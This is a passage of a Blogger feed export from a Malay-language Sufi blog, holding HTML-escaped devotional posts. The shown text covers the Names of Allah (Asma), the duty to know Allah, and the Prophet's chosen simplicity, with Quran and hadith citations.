pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4) ASMA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAsma itu ertinya Nama. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESetiap apa-apa yang disebutkan diatas muka bumi ini dan yang mampu dilafazkan oleh Lidah dan Hati itu adalah merupakan Nama Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESama ada Nama itu kotor dan jelek pada pengertiannya ataupun ianya baik, maka segala-galanya itu adalah juga Nama Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENama Allah yang 99 itu adalah Nama Sifat-Sifat-Nya. Sebaliknya, pengertian Asma itu lebih luas dan lebih mendalam daripada itu. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAsma itu Meliputi apa-apapun sahaja Nama dan Bunyi yang dapat Disebutkan oleh Mulut, Didengari oleh Telinga. Sehinggalah kepada segala sesuatu yang dapat dimengertikan oleh Hati seseorang. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EErtinya : “Ingatlah bahawa sesungguhnya mereka adalah dalam keraguan tentang pertemuan dengan Tuhan mereka. Ingat bahawa sesungguhnya Dia maha meliputi segala sesuatu.” \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(QS. Fussilat : 54)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EApa-apa sahaja Perkataan dan Sebutan yang keluar daripada Mulut, maka itu kesemuanya adalah Nama-Nama-Nya semata-semata. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDidalam istilah lainnya, setiap segala Sebutan itu adalah Nama Allah !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKita sebenar-benarnya Berkomunikasi dengan Allah melalui Nama-Nama-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* PENGERTIANNYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka, itulah empat perkara paling penting sekali yang harus diketahui dan difahamkan dengan sebaik-baiknya oleh setiap orang.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJikalau seseorang itu telahpun Mengenal-Nya dengan sebenar-benarnya, maka Kenallah ia kepada Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENamun, jikalau seseorang itu tidak Mengenal-Nya dengan lebih mendalam, maka itu berertinya nipislah Pengenalan (IMAN) seseorang itu kepada Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESetelah dapat Mengenali dengan lebih mendalam terhadap ke empat-empat perkara Dzat, Sifat, Af’al dan Asma.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka, barulah seseorang itu akan dapat merasakan bahawa, Allah itu Meliputi sekelian alam.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDan juga, barulah seseorang itu akan dapat menghayati segala Pengertian dan Makna didalam Surah Qul Hua’Lah yang bermaksud :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EErtinya : “Katakan; Dia adalah Allah, Maha ESA. Allah adalah pergantungan. Tidak beranak, dan tidak Dia diperanakkan. Dan tidak ada bagi-Nya yang setara, seorang pun.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(QS. Al-Ikhlas : 1-4)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* KESIMPULANNYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHakikatnya seseorang INSAN itu sememangnya sangat-sangatlah boleh MENGENAL ALLAH dan MENYAKSIKAN ALLAH.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMalah perkara-perkara ini WAJIB dan merupakan FARDU AIN bagi setiap umat Islam yang benar-benar mahu BERIMAN.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMENGENAL, PERTEMUAN atau PENYAKSIAN dengan ALLAH itu adalah sebagai BUKTI bahawa seseorang INSAN itu mempunyai TUHAN SEMESTA ALAM dan juga kembali BERSERAH DIRI dan MENTAUHIDKAN-NYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESerta untuk MENYATAKAN SUMPAH JANJINYA INSAN itu semasa di ALAM ROH lagi...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; white-space: normal;\"\u003E\u003Cdiv class=\"x1cy8zhl x78zum5 x1q0g3np xod5an3 x1pi30zi x1swvt13 xz9dl7a\" style=\"align-items: flex-start; display: flex; flex-direction: row; font-family: inherit; margin-bottom: 12px; padding-left: 16px; padding-right: 16px; padding-top: 12px;\"\u003E\u003Cdiv class=\"x1iyjqo2\" style=\"flex-grow: 1; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xi81zsa x1yc453h\" color=\"var(--secondary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch4 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" id=\"jsc_c_om\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari Syeh Haqtullah )\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"xqcrz7y x78zum5 x1qx5ct2 x1y1aw1k x1sxyh0 xwib8y2 xurb0ha xw4jnvo\" style=\"align-self: flex-start; display: flex; font-family: inherit; height: 20px; padding: 8px; width: 20px;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv aria-expanded=\"false\" aria-haspopup=\"menu\" aria-label=\"Tindakan untuk siaran ini\" class=\"x1i10hfl x1qjc9v5 xjqpnuy xa49m3k xqeqjp1 x2hbi6w x9f619 x1ypdohk xdl72j9 x2lah0s xe8uvvx x2lwn1j xeuugli x16tdsg8 x1hl2dhg xggy1nq x1ja2u2z x1t137rt x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1q0g3np x87ps6o x1lku1pv x1a2a7pz xjyslct xjbqb8w x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x972fbf xcfux6l x1qhh985 xm0m39n x3nfvp2 xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x3ajldb x194ut8o x1vzenxt xd7ygy7 xt298gk x1xhcax0 x1s928wv x10pfhc2 x1j6awrg x1v53gu8 x1tfg27r xitxdhh\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; align-items: stretch; appearance: none; background-color: transparent; border-bottom-color: var(--always-dark-overlay); border-left-color: var(--always-dark-overlay); border-radius: inherit; border-right-color: var(--always-dark-overlay); border-style: solid; border-top-color: var(--always-dark-overlay); border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline-flex; flex-basis: auto; flex-direction: row; flex-shrink: 0; font-family: inherit; list-style: none; margin: 0px; min-height: 0px; min-width: 0px; outline: none; padding: 0px; position: relative; text-align: inherit; touch-action: manipulation; user-select: none; vertical-align: bottom; z-index: 0;\" tabindex=\"0\"\u003E\u003Csvg class=\"x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1qx5ct2 xw4jnvo\" fill=\"currentColor\" height=\"1em\" viewbox=\"0 0 20 20\" width=\"1em\"\u003E\u003Cg fill-rule=\"evenodd\" transform=\"translate(-446 -350)\"\u003E\u003Cpath d=\"M458 360a2 2 0 1 1-4 0 2 2 0 0 1 4 0m6 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0m-12 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdiv class=\"x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x14yjl9h xudhj91 x18nykt9 xww2gxu\" data-visualcompletion=\"ignore\" style=\"border-radius: 50%; font-family: inherit; inset: 0px; opacity: 0; pointer-events: none; position: absolute; transition-duration: var(--fds-duration-extra-extra-short-out); transition-property: opacity; transition-timing-function: var(--fds-animation-fade-out);\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7528659786914765963\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/mengenal-allah-yang-haqiq.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7528659786914765963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7528659786914765963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/mengenal-allah-yang-haqiq.html","title":"MENGENAL ALLAH YANG HAQIQ"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI7f8RvfVt8NNKRINj_VOhGWhVrLXMyhixVxOkkbAX7MwFQJ0N6TtWSP7IgyDfH7rQ_vuHjiYAzGOby9MSMF6qKR42c7k7t-sGXVS4bwjo5H2xAxzuLakm7TXKuZspxcYVlXmRQkhqxDbXtngVJ5RyHfKeG_ApHjGGR4pAQeuf3oxkdjNOP0Z90Mulw\/s72-c\/244493287_212071054324548_7791460480009041743_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4573205437120888810"},"published":{"$t":"2022-11-01T07:02:00.004+08:00"},"updated":{"$t":"2022-11-01T07:02:16.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"KESUCIAN DIRI*"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"396\" src=\"https:\/\/www.youtube.com\/embed\/JDB5b0Bhoks\" width=\"476\" youtube-src-id=\"JDB5b0Bhoks\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKESUCIAN DIRI*\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMENGHANCURKAN BERHALA DIRI DAN BERHALA DUNIAWI DENGAN PERJALANAN TASAWWUF (PENSUCIAN JIWA)...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaginda Nabi SAW itu tersangat-sangatlah Kaya !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EBahkan, Kekayaannya Nabi SAW itu mampu mengatasi Kekaisaran Romawi dan Parsi pada ketika itu. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan Nabi SAW sendiri pernah ditawarkan dengan Bulan dan Matahari dan segala isinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi Nabi SAW hanya memilih cara kehidupannya \"ORANG-ORANG MISKIN\" sahaja \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Nabi SAW juga suka duduk bersama-sama dengan ORANG-ORANG MISKIN.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENabi SAW itu sangat-sangatlah Kaya pada Hakikatnya !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi Beliau tetap makan sepertinya ORANG-ORANG MISKIN sahaja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan rumah Beliau juga pun seperti rumahnya ORANG-ORANG MISKIN.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENabi SAW itu sangat-sangatlah Kaya pada Hakikatnya !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi pakaian Beliau tersangat-sangatlah buruk dan Beliau akan memakainya sehinggalah lusuh serta koyak dan akan ditampalnya lagi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDaripada Abu Bardah RA daripada bapanya berkata;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Aisyah RA telah menunjukkan kepada kami sehelai kain sarung yang telah lusuh sambil berkata bahawa Rasulullah SAW ketika wafatnya memakai pakaian ini.\" \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. al-Bukhari)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama seperti anaknya yang Tercinta, iaitu Saiditina Fatimah Az-Zahra RA yang bajunya juga bertampal-tampal. Sehinggakan adanya 40 tampalan pada bajunya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan begitulah juga dengan Para Sahabat, sepertinya Saidina Umar Al-Khattab yang memiliki 12 tampalan pada bajunya dan tidur dikaki-kaki lima pasar hanya beralaskan pelepah kurma. Sedangkan beliau adalah 'Amirul 